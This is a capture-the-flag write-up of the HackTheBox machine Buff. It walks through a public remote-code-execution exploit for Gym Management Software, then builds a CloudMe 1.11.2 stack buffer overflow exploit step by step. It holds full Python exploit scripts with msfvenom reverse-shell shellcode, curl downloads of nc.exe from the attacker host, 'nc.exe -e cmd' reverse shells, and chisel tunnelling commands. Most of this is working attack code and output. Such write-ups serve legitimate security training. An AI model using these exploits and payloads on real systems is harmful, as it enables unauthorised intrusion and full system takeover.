Hackthebox - Buff
writeup of the HTB machine Buff, basic buffer overflow creation example.
Enumeration
I start with a nmap scan on all tcp ports of the machine
1
2
3
4
$ sudo nmap -sS -p- --open -n -Pn --min-rate=5000 10.10.10.198 -vvv
PORT STATE SERVICE REASON
7680/tcp open pando-pub syn-ack ttl 127
8080/tcp open http-proxy syn-ack ttl 127
visiting the port 8080 of the machine I find a “gym” website, heading to contact.php I find is a site built with Gym Management Software 1.0
shell as shaun
Searching for exploits I find an unauthenticated remote command execution for gym management system 1.0, I clone the script to my machine
1
$ searchsploit -m php/webapps/48506.py
and I run the script
1
2
3
4
$ ./48506.py http://10.10.10.198:8080/
...<snip>...
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload>
to upgrade the webshell to a normal shell I will download nc on the target machine.
first I start a nc listener
1
$ rlwrap -cAr nc -lvnp 9001
I serve nc.exe in a web server through python
1
python3 -m http.server 80
on the target machine I use curl to download the executable and run it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
C:\xampp\htdocs\gym\upload> curl http://10.10.14.13/nc.exe -O
C:\xampp\htdocs\gym\upload> dir
Directory of C:\xampp\htdocs\gym\upload
20/08/2024 20:01 <DIR> .
20/08/2024 20:01 <DIR> ..
20/08/2024 19:56 53 kamehameha.php
20/08/2024 20:01 28,160 nc.exe
2 File(s) 28,213 bytes
2 Dir(s) 7,236,259,840 bytes free
C:\xampp\htdocs\gym\upload> nc.exe -e cmd 10.10.14.13 9001
and I get a shell as shaun
1
2
3
4
5
6
7
8
9
$ rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.198] 49686
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>whoami
whoami
buff\shaun
CloudMe buffer overflow
Enumerating the home directory of “shaun” I find a CloudMe_1112.exe file
1
2
3
4
5
C:\Users\shaun>tree /a /f
tree /a /f
...<snip>...
+---Downloads
| CloudMe_1112.exe
I also find a process listening on port 8888, by using a oneliner I can identify that is indeed CloudMe running at different intervals of time.
1
2
3
4
5
6
7
8
C:\Users\shaun>netstat -noa
TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING 1284
C:\Users\shaun> for /f "tokens=5" %a in ('netstat -ano ^| findstr :8888') do wmic process where processid=%a get Caption,CommandLine
C:\Users\shaun>wmic process where processid=1540 get Caption,CommandLine
Caption CommandLine
CloudMe.exe
There are various public buffer overflow exploits for cloudme 1.11.2 in the exploit-db database, but for the case of this writeup I’ll explain the process of how to create a basic buffer overflow exploit.
First I’ll copy the cloudme executable to my machine, I will do this through a smb share
- On my linux machine
1
$ impacket-smbserver smbFolder `pwd` -smb2support
- On the target windows machine
1
C:\Users\shaun\Downloads>copy CloudMe_1112.exe \\10.10.14.13\smbFolder\
Then I import and install the executable and create a direct link to my desktop in a windows 10 virtual machine where I will use xdbg specifically the 32 bit version x32dbg and with its respective plugin ERC to debug the binary.
I also import chisel on the windows_debug machine to expose the port 8888, note that is necessary to disable windows defender in real time to make use of chisel.
- to expose the internal port first I create a chisel server on my linux machine
1
$ ./chisel_1.7.3_linux_amd64 server --reverse --port 1234
- on the windows_debug machine I connect the chisel client to my server
1
C:\Users\user\Desktop>chisel_1.7.3_windows_amd64 client 192.168.56.1:1234 R:8888:127.0.0.1:8888
To import the file to xdbg I’ll do the following
- go to File > Open > CloudMe.exe
- click repeatedly on the run button until the program starts
Once the program starts I’ll begin to write the exploit script in python.
checking for buffer overflow
First I’ll send 9999 “A”s to the program to verify a buffer overflow vulnerability.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#!/usr/bin/env python3
from pwn import *
def exploit():
buffer="\x41" * 9999
payload = buffer
conn = remote(host,port)
conn.sendline(payload)
conn.close()
print("[+] Payload sent")
if __name__ == '__main__':
exploit()
1
python exp.py
by checking the registers I confirm that it is vulnerable to buffer overflow since eip was overwritten with “A”s
Since the program has crashed I’ll have to reload it, to do it I
- click on the restart button
- click run button repeatedly until the program starts
This process will have to be repeated through all the debugging since the program will be crashing many times due to the overflow, it will be referred as reloading the program in the debugger.
finding the exact length of buffer before EIP
To check what is the length of junk data to send before reaching the eip I send a specially crafted pattern created with the metasploit tool pattern_create.rb, I save the pattern to a file and with a python script I make it read from the file and send the pattern.
1
$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 9999 > pattern
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
from pwn import *
def exploit():
with open('./pattern','r') as file:
buffer=file.read()
payload = buffer
conn = remote(host,port)
conn.sendline(payload)
conn.close()
print("[+] Payload sent")
if __name__ == '__main__':
exploit()
I check the registers and copy the value of EIP
by quering the pattern I find that the offset is at 1052 bytes
1
2
$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x316A4230
[*] Exact match at offset 1052
To prove this I send 1052 “U”s and 4 “f”s, if its correct I’ll see 66666666 in the EIP register
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
from pwn import *
def exploit():
buffer="\x55" * 1052
eip="\x66" * 4
payload = buffer + eip
conn = remote(host,port)
conn.sendline(payload)
conn.close()
print("[+] Payload sent")
if __name__ == '__main__':
exploit()
Before running the exploit I reload cloudme.exe in the debugger.
After sending the new string I verify that I have control over the EIP and can continue creating the exploit
looking for badchars
I’ll start searching for badchars that might affect the execution of the shellcode, to do this I will send a bytearray of all the characters from \x00 to xff
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from pwn import *
def exploit():
buffer="\x55" * 1052
eip="\x66" * 4
all_chars=("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
payload = buffer + eip + all_chars
conn = remote(host,port)
conn.sendline(payload)
conn.close()
print("[+] Payload sent")
if __name__ == '__main__':
exploit()
before sending the bytearray I reload the program in the debugger and generate a bytearray with ERC to compare the characters.
To create a bytearray with ERC
- go to the log tab in xdbg
- on the command prompt at the bottom type
ERC --config setworkingdirectory C:\users\user\desktop\
- on the command prompt at the bottom type
ERC --bytearraythis will generate two bytearray files in the working directory
After doing this I’ll send the bytearray to the program and will check the characters, the bytearray will be stored in ESP. To check for the array I can click on “Follow in Dump” to see the bytearray in the registers or in this case copy the value which is the address of ESP and compare it with the bytearray
in the log tab on the command prompt at the bottom I type
ERC --compare 0x00A3AA30 C:\users\user\desktop\bytearray_1.bin0x00A3AA30 is the address of ESP that I copied before in “Copy Value” and the bytearray is the one generated before.The result is that there are no bad chars, but just to be sure I’ll remove the common bad chars such as
\x00\x0a\x0d\xff
new bytearray
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from pwn import *
def exploit():
buffer="\x55" * 1052
eip="\x66" * 4
all_chars=("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe")
payload = buffer + eip + all_chars
conn = remote(host,port)
conn.sendline(payload)
conn.close()
print("[+] Payload sent")
if __name__ == '__main__':
exploit()
I create another byte-array omitting those characters in ERC ERC --bytearray -bytes \x00\x0a\x0d\xff this will create another two files ByteArray_2.txt and ByteArray_2.bin
I reload the program in the debugger, send the new byte-array and compare the characters with ERC erc --compare 0x00A3AA30 C:\users\user\desktop\bytearray_2.bin
everything is correct
finding a return instruction
I have to find an instruction that does a jmp esp so that instruction will be loaded to the eip register and make it execute the shellcode, to find a valid instruction I’ll use erc --moduleinfo -nxcompat command to find modules that don’t have nxcompat/stack execution enabled and don’t have rebase
There are many modules (83) so I copy the output to a file and filter with grep the “True” string resulting in the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ grep -v "True" modules
------------------------------------------------------------------------------------------------------------------------
Process Name: CloudMe Modules total: 83
------------------------------------------------------------------------------------------------------------------------
Base | Entry point | Size | Rebase | SafeSEH | ASLR | NXCompat | OS DLL | Version, Name and Path
------------------------------------------------------------------------------------------------------------------------
0x400000 0x14c0 0x431000 False False False False False C:\Users\user\Desktop\CloudMe\CloudMe\CloudMe.exe
0x68a80000 0x1410 0x5d5000 False False False False False 5.9.0.0;C:\Users\user\Desktop\CloudMe\CloudMe\Qt5Core.dll
0x61b40000 0x1410 0x5f6000 False False False False False 5.9.0.0;C:\Users\user\Desktop\CloudMe\CloudMe\Qt5Gui.dll
0x69900000 0x1410 0x1c1000 False False False False False 5.9.0.0;C:\Users\user\Desktop\CloudMe\CloudMe\Qt5Network.dll
0x6d9c0000 0x1410 0x4c000 False False False False False 5.9.0.0;C:\Users\user\Desktop\CloudMe\CloudMe\Qt5Sql.dll
0x66e00000 0x1410 0x3d000 False False False False False 5.9.0.0;C:\Users\user\Desktop\CloudMe\CloudMe\Qt5Xml.dll
0x6eb40000 0x1410 0x24000 False False False False False C:\Users\user\Desktop\CloudMe\CloudMe\libgcc_s_dw2-1.dll
0x6fe40000 0x1410 0x17e000 False False False False False C:\Users\user\Desktop\CloudMe\CloudMe\libstdc++-6.dll
0x64b40000 0x1410 0x1b000 False False False False False 1,;WinPthreadGC;C:\Users\user\Desktop\CloudMe\CloudMe\libwinpthread-1.dll
0x6aa80000 0x1410 0x1b7000 False False False False False 5.9.0.0;C:\Users\user\Desktop\CloudMe\CloudMe\platforms\qwindows.dll
I’ll be using the first module, first I go to symbols and click on the selected module 
I right click on the start address and copy the value
I click on the References tab
On the command prompt I type findall 00401000,ffe4 looking for a jmp esp address in its hexadecimal form which is FF E4
and I can use any of these instructions
I add those instructions to the script in the eip variable.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from pwn import *
context(arch="i386",os="linux")
def exploit():
buffer = b"\x55" * 1052
eip = p32(0x0040D7ED)
payload = buffer + eip
conn = remote(host,port)
conn.sendline(payload)
conn.close()
print("[+] Payload sent")
if __name__ == '__main__':
exploit()
creating shellcode
I create a shellcode with msfvenom removing the badchars and configured to connect to my vboxnet0 interface ip (192.168.56.1) which is where I am debugging.
1
$ msfvenom -p windows/shell_reverse_tcp lhost=192.168.56.1 lport=9001 -b "\x00\x0a\x0d\xff" -f py -v shellcode EXITFUNC=thread
I add the generated shellcode to my exploit and add some nops to it so the program will have time to execute the shellcode
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
from pwn import *
context(arch="i386",os="linux")
def exploit():
buffer = b"\x55" * 1052
eip = p32(0x0040D7ED)
nops = b"\x90" * 32
shellcode = b""
shellcode += b"\xdb\xdf\xd9\x74\x24\xf4\xba\x4e\x4a\x17\xbe"
shellcode += b"\x58\x31\xc9\xb1\x52\x31\x50\x17\x83\xc0\x04"
shellcode += b"\x03\x1e\x59\xf5\x4b\x62\xb5\x7b\xb3\x9a\x46"
shellcode += b"\x1c\x3d\x7f\x77\x1c\x59\xf4\x28\xac\x29\x58"
shellcode += b"\xc5\x47\x7f\x48\x5e\x25\xa8\x7f\xd7\x80\x8e"
shellcode += b"\x4e\xe8\xb9\xf3\xd1\x6a\xc0\x27\x31\x52\x0b"
shellcode += b"\x3a\x30\x93\x76\xb7\x60\x4c\xfc\x6a\x94\xf9"
shellcode += b"\x48\xb7\x1f\xb1\x5d\xbf\xfc\x02\x5f\xee\x53"
shellcode += b"\x18\x06\x30\x52\xcd\x32\x79\x4c\x12\x7e\x33"
shellcode += b"\xe7\xe0\xf4\xc2\x21\x39\xf4\x69\x0c\xf5\x07"
shellcode += b"\x73\x49\x32\xf8\x06\xa3\x40\x85\x10\x70\x3a"
shellcode += b"\x51\x94\x62\x9c\x12\x0e\x4e\x1c\xf6\xc9\x05"
shellcode += b"\x12\xb3\x9e\x41\x37\x42\x72\xfa\x43\xcf\x75"
shellcode += b"\x2c\xc2\x8b\x51\xe8\x8e\x48\xfb\xa9\x6a\x3e"
shellcode += b"\x04\xa9\xd4\x9f\xa0\xa2\xf9\xf4\xd8\xe9\x95"
shellcode += b"\x39\xd1\x11\x66\x56\x62\x62\x54\xf9\xd8\xec"
shellcode += b"\xd4\x72\xc7\xeb\x1b\xa9\xbf\x63\xe2\x52\xc0"
shellcode += b"\xaa\x21\x06\x90\xc4\x80\x27\x7b\x14\x2c\xf2"
shellcode += b"\x2c\x44\x82\xad\x8c\x34\x62\x1e\x65\x5e\x6d"
shellcode += b"\x41\x95\x61\xa7\xea\x3c\x98\x20\xd5\x69\x9a"
shellcode += b"\xb1\xbd\x6b\xda\x92\x14\xe5\x3c\xbe\x76\xa3"
shellcode += b"\x97\x57\xee\xee\x63\xc9\xef\x24\x0e\xc9\x64"
shellcode += b"\xcb\xef\x84\x8c\xa6\xe3\x71\x7d\xfd\x59\xd7"
shellcode += b"\x82\x2b\xf5\xbb\x11\xb0\x05\xb5\x09\x6f\x52"
shellcode += b"\x92\xfc\x66\x36\x0e\xa6\xd0\x24\xd3\x3e\x1a"
shellcode += b"\xec\x08\x83\xa5\xed\xdd\xbf\x81\xfd\x1b\x3f"
shellcode += b"\x8e\xa9\xf3\x16\x58\x07\xb2\xc0\x2a\xf1\x6c"
shellcode += b"\xbe\xe4\x95\xe9\x8c\x36\xe3\xf5\xd8\xc0\x0b"
shellcode += b"\x47\xb5\x94\x34\x68\x51\x11\x4d\x94\xc1\xde"
shellcode += b"\x84\x1c\xe1\x3c\x0c\x69\x8a\x98\xc5\xd0\xd7"
shellcode += b"\x1a\x30\x16\xee\x98\xb0\xe7\x15\x80\xb1\xe2"
shellcode += b"\x52\x06\x2a\x9f\xcb\xe3\x4c\x0c\xeb\x21"
payload = buffer + eip + all_chars
conn = remote(host,port)
conn.sendline(payload)
conn.close()
print("[+] Payload sent")
if __name__ == '__main__':
exploit()
testing exploit locally
I start a nc listener and run the exploit successfully receiving a connection
1
2
3
4
$ python exp.py
[+] Opening connection to 127.0.0.1 on port 8888: Done
[*] Closed connection to 127.0.0.1 port 8888
[+] Payload sent
1
2
3
4
5
6
7
$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.146] 56576
Microsoft Windows [Versi�n 10.0.19045.4529]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\user\Desktop\CloudMe\CloudMe>
shell as administrator
I will do the same procedure, first I will copy chisel in the target machine
1
2
3
C:\Windows\Temp\x>copy \\10.10.14.13\smbFolder\chisel_1.7.3_windows_amd64 .
copy \\10.10.14.13\smbFolder\chisel_1.7.3_windows_amd64 .
1 file(s) copied.
I close the previous chisel client connection I had from the windows_debug machine and connect the target machine to my server
1
2
3
4
C:\Windows\Temp\x>chisel_1.7.3_windows_amd64 client 10.10.14.13:1234 R:8888:127.0.0.1:8888
chisel_1.7.3_windows_amd64 client 10.10.14.13:1234 R:8888:127.0.0.1:8888
2024/08/20 23:09:44 client: Connecting to ws://10.10.14.13:1234
2024/08/20 23:09:45 client: Connected (Latency 107.6835ms)
I generate a new shellcode with my updated ip address of the tun0 interface
1
$ msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.13 lport=9001 -b "\x00\x0a\x0d\xff" -f py -v shellcode EXITFUNC=thread
final exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
#!/usr/bin/env python3
from pwn import *
context(arch="i386",os="linux")
def exploit():
host = "127.0.0.1" #change this
port = 8888 #change this
buffer = b"\x55" * 1052
# with open('./pattern','r') as file:
# buffer=file.read()
#eip
eip = p32(0x0051e583)
#nops
nops = b"\x90" * 32
#shellcode
# msfvenom -p windows/shell_reverse_tcp lhost=IP_LHOST lport=PORT -b "\x00\x0a\x0d\xff" -f py -v shellcode EXITFUNC=thread
shellcode = b""
shellcode += b"\xdb\xce\xd9\x74\x24\xf4\xbb\xb9\x46\xc1\xe7"
shellcode += b"\x5a\x31\xc9\xb1\x52\x83\xea\xfc\x31\x5a\x13"
shellcode += b"\x03\xe3\x55\x23\x12\xef\xb2\x21\xdd\x0f\x43"
shellcode += b"\x46\x57\xea\x72\x46\x03\x7f\x24\x76\x47\x2d"
shellcode += b"\xc9\xfd\x05\xc5\x5a\x73\x82\xea\xeb\x3e\xf4"
shellcode += b"\xc5\xec\x13\xc4\x44\x6f\x6e\x19\xa6\x4e\xa1"
shellcode += b"\x6c\xa7\x97\xdc\x9d\xf5\x40\xaa\x30\xe9\xe5"
shellcode += b"\xe6\x88\x82\xb6\xe7\x88\x77\x0e\x09\xb8\x26"
shellcode += b"\x04\x50\x1a\xc9\xc9\xe8\x13\xd1\x0e\xd4\xea"
shellcode += b"\x6a\xe4\xa2\xec\xba\x34\x4a\x42\x83\xf8\xb9"
shellcode += b"\x9a\xc4\x3f\x22\xe9\x3c\x3c\xdf\xea\xfb\x3e"
shellcode += b"\x3b\x7e\x1f\x98\xc8\xd8\xfb\x18\x1c\xbe\x88"
shellcode += b"\x17\xe9\xb4\xd6\x3b\xec\x19\x6d\x47\x65\x9c"
shellcode += b"\xa1\xc1\x3d\xbb\x65\x89\xe6\xa2\x3c\x77\x48"
shellcode += b"\xda\x5e\xd8\x35\x7e\x15\xf5\x22\xf3\x74\x92"
shellcode += b"\x87\x3e\x86\x62\x80\x49\xf5\x50\x0f\xe2\x91"
shellcode += b"\xd8\xd8\x2c\x66\x1e\xf3\x89\xf8\xe1\xfc\xe9"
shellcode += b"\xd1\x25\xa8\xb9\x49\x8f\xd1\x51\x89\x30\x04"
shellcode += b"\xf5\xd9\x9e\xf7\xb6\x89\x5e\xa8\x5e\xc3\x50"
shellcode += b"\x97\x7f\xec\xba\xb0\xea\x17\x2d\xb5\xe0\x19"
shellcode += b"\xa0\xa1\xf6\x25\x99\x18\x7e\xc3\xb7\x4a\xd6"
shellcode += b"\x5c\x20\xf2\x73\x16\xd1\xfb\xa9\x53\xd1\x70"
shellcode += b"\x5e\xa4\x9c\x70\x2b\xb6\x49\x71\x66\xe4\xdc"
shellcode += b"\x8e\x5c\x80\x83\x1d\x3b\x50\xcd\x3d\x94\x07"
shellcode += b"\x9a\xf0\xed\xcd\x36\xaa\x47\xf3\xca\x2a\xaf"
shellcode += b"\xb7\x10\x8f\x2e\x36\xd4\xab\x14\x28\x20\x33"
shellcode += b"\x11\x1c\xfc\x62\xcf\xca\xba\xdc\xa1\xa4\x14"
shellcode += b"\xb2\x6b\x20\xe0\xf8\xab\x36\xed\xd4\x5d\xd6"
shellcode += b"\x5c\x81\x1b\xe9\x51\x45\xac\x92\x8f\xf5\x53"
shellcode += b"\x49\x14\x15\xb6\x5b\x61\xbe\x6f\x0e\xc8\xa3"
shellcode += b"\x8f\xe5\x0f\xda\x13\x0f\xf0\x19\x0b\x7a\xf5"
shellcode += b"\x66\x8b\x97\x87\xf7\x7e\x97\x34\xf7\xaa"
payload = buffer + eip + nops + shellcode
#prompt=">> "
conn = remote(host,port)
#conn.recvuntil(prompt)
conn.sendline(payload)
conn.close()
print("[+] Payload sent")
if __name__ == '__main__':
exploit()
finally I receive a shell as administrator
1
2
3
4
5
6
7
8
9
10
11
$ rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.198] 49704
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>

